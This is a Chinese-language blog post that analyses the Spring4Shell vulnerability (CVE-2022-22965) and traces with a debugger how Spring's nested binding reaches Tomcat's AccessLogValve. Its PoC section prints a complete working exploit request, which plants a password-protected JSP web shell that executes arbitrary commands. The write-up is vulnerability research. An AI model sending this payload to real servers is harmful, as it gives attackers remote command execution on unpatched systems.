
深度解析CVE-2022-22965 Spring 远程命令执行漏洞
一 影响版本
jdk9+
Spring 及其衍生框架
使用tomcat部署spring项目
使用了POJO参数绑定
Spring Framework 5.3.X < 5.3.18 SpringBoot请参照lib中的具体springframework版本
二 漏洞原理
2.1 spring嵌套类型绑定机制
在spring框架中,支持对传入参数的嵌套绑定,例如现在有两个实体类Bean:
public class CommonBean {
    public String common;
    public String getCommon() {
        return common;
    }

    public void setCommon(String common) {

        this.common = common;
    }
}
public class EvalBean {
public EvalBean(){
System.out.println("调用了evalbean.evalbean");
}
public String name;
public CommonBean commonBean;
public String getName() {
System.out.println("调用了evalbean.getName");
return name;
}相关Controller层代码如下:
@RestController
public class IndexController {
    @RequestMapping("/unnamed/index2")
    public void index(EvalBean evalBean, int id, String name){
        System.out.println("id: " + id);
        System.out.println("str: " + name);
        System.out.println(evalBean);
        evalBean.setName(name);
    }
    @RequestMapping("/")
    public void root(EvalBean evalBean){
        System.out.println(evalBean);
    }
}运行项目,访问http://localhost:8080/unnamed/index2?id=2&name=paoche11

可以看到EvalBean并没有执行set/getCommonBean方法
使用http://localhost:8080/unnamed/index2?id=2&name=paoche11&commonBean.common=123
可以看到调用了嵌套类CommonBean中的get/set方法
2.2 tomcat AccessLogValue机制
在tomcat下的server.xml中配置了一段关于AccessLogValue属性
<Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs"
prefix="localhost_access_log" suffix=".txt" pattern="%h %l %u %t "%r" %s %b" />可以看到这条属性适用于org.apache.catalina.valves.AccessLogValve类,其中提供了几个参数,分别是directory prefix suffix pattern 作用可以参考Tomcat官方网站的文档

相关链接Apache Tomcat 7 配置参考 (7.0.109) - 阀门组件
可以得出,如果可以控制AccessorLogValve类中的相关参数,即可以日志的形式,向指定Directory下写入指定后缀名和内容的shell
2.3关于BeanWarrperImpl
BeanWarrperImpl简单来说是一个用来封装执行对应类相应的值的赋值的类,也就是说底层的get/set方法实际上是交由BeanWarrperImpl类执行的,关于此漏洞知晓这些就够了,想了解可以看看另一个大佬的文章:
(28条消息) Spring源码解读之BeanWrapperImpl结构解读__微风轻起的博客-CSDN博客
2.4漏洞利用原理(重要)
到这里利用的原理背景介绍完毕,具体的思路是通过Bean的嵌套机制,想办法获取到修改org.apache.cataline.AccessLogValve类的getset方法,并对其中的关键参数进行复制,这样在tomcat加载此类的时候便会生成相应的shell文件。
三 Poc分析
Poc抄了网上一个现成的进行分析,Poc如下:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22fuck%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20=%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream();%20int%20a%20=%20-1;%20byte%5B%5D%20b%20=%20new%20byte%5B2048%5D;%20while((a=in.read(b))!=-1)%7B%20out.println(new%20String(b));%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=fuck&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1带Poc包如下:

GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22fuck%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20=%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream();%20int%20a%20=%20-1;%20byte%5B%5D%20b%20=%20new%20byte%5B2048%5D;%20while((a=in.read(b))!=-1)%7B%20out.println(new%20String(b));%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=fuck&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Upgrade-Insecure-Requests: 1
分析Poc为URL编码过的,解码后拆解为五个参数:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("fuck".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=fuck
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
无疑最后的pattern,suffix等都是我们AccessLogValve中的参数,那么究竟是怎么获取到这些类的呢?
使用Debug模式,追溯参数流向:
第一个断点在WebDataBinder类的doBind方法

进入doBind方法,来到DataBinder类的doBind方法
使用相似方法进行debug,最后确认参数调用链为
WebDataBinder.#doBind --> DataBinder.#doBind --> DataBinder.#applyPropertyValues --> AbstractPropertyAccessor.#setPropertyValues --> AbstractNestablePropertyAccessor.#getPropertyAccessorForPropertyPath <--在这个方法里进行赋值
重点getPropertyAccessorForPropertyPath
在该方法中,允许参数通过递归迭代的方式来获取链式路径,每一轮的迭代调用链如下:
AbstractNestAccessor.#getPropertyAccessorForPropertyPath ---> AbstractNestAccessor.#getNestedPropertyAccessor ---> AbstractNestablePropertyAccessor.#getPropertyValue ---> BeanWarpperImpl.#getValue --> 最后invoke相关方法第一轮迭代:

第一轮迭代参数:
    this:org.springframework.beans.BeanWrapperImpl: wrapping object [Bean.EvalBean@44a6b92e] EvalBean的BeanWarrperImpl实例对象
    propertyPath:class.module.classLoader.resources.context.parent.pipeline.first.directory 待解析的参数

    pos:5 代表这是解析第一轮位置

    nestedProperty:class 解析名

    nestedPath:module.classLoader.resources.context.parent.pipeline.first.directory 下一轮解析名
调用了java.lang.class.getClass()

第二轮迭代参数:
    this:org.springframework.beans.BeanWrapperImpl: wrapping object [java.lang.Class@540958fd] Class的BeanWarrperImpl实例对象

    propertyPath:module.classLoader.resources.context.parent.pipeline.first.directory 待解析的参数

    pos:6 代表这是解析第二轮位置

    nestedProperty:module 解析名

    nestedPath:classLoader.resources.context.parent.pipeline.first.directory 下一轮解析名
调用了class.getModule()
可以看到每一次this中都是BeanWrapperImpl作为实现类去报过相应的对象,这个类的作用见版块二漏洞原理中的相关知识,继续迭代
第三轮迭代参数:
    this:org.springframework.beans.BeanWrapperImpl: wrapping object [java.lang.Module@3895002e] Module的BeanWarrperImpl实例对象

    propertyPath:classLoader.resources.context.parent.pipeline.first.directory 待解析的参数

    pos:11 代表这是解析第三轮位置

    nestedProperty:classLoader 解析名

    nestedPath:resources.context.parent.pipeline.first.directory 下一轮解析名

调用了Module.getClassLoader();
这里调用了类加载器,再往后的迭代直接给出不说明了
第四轮迭代:
    this:{BeanWrapperImpl@6585} "org.springframework.beans.BeanWrapperImpl: wrapping object [org.apache.catalina.loader.ParallelWebappClassLoader@70fbaaac]"
    propertyPath:"resources.context.parent.pipeline.first.directory"
    pos:9
    nestedProperty:"resources"
    nestedPath:"context.parent.pipeline.first.directory"
调用了ParallelWebappClassLoader.getResources();
第五轮迭代:
    this = {BeanWrapperImpl@6654} "org.springframework.beans.BeanWrapperImpl: wrapping object [org.apache.catalina.webresources.StandardRoot@7771c0fc]"
    propertyPath = "context.parent.pipeline.first.directory"
    pos = 7
    nestedProperty = "context"
    nestedPath = "parent.pipeline.first.directory"
第六轮迭代:
    this = {BeanWrapperImpl@6687} "org.springframework.beans.BeanWrapperImpl: wrapping object [org.apache.catalina.core.StandardContext@e6330ad]"
    propertyPath = "parent.pipeline.first.directory"
    pos = 6
    nestedProperty = "parent"
    nestedPath = "pipeline.first.directory"
第七轮迭代:
    this = {BeanWrapperImpl@6730} "org.springframework.beans.BeanWrapperImpl: wrapping object [org.apache.catalina.core.StandardHost@50cd0db7]"
    propertyPath = "pipeline.first.directory"
    pos = 8
    nestedProperty = "pipeline"
    nestedPath = "first.directory"
第八轮迭代:
    this = {BeanWrapperImpl@6768} "org.springframework.beans.BeanWrapperImpl: wrapping object [org.apache.catalina.core.StandardPipeline@78fe3ad3]"
    propertyPath = "first.directory"
    pos = 5
    nestedProperty = "first"
    nestedPath = "directory"
第九轮迭代:
    this = {BeanWrapperImpl@6696} "org.springframework.beans.BeanWrapperImpl: wrapping object [org.apache.catalina.valves.AccessLogValve@59cbd5af]"
    propertyPath = "directory"
    pos = -1
    由于pos=-1 跳出循环 return this
跳出循环,此时this为org.apache.catalina.valves.AccessLogValve的BeanWrapperImpl实现类,也就是说可以使用相应的get/set方法对其中的参数进行更改,所以我们传入的参数实际是被修改到了这个类中,而我们传入了五个参数,所以以上九轮迭代还要再进行4次。至此漏洞完成,辛苦了。

更多推荐



 7
7 0
0- 0


 已为社区贡献1条内容

所有评论(0)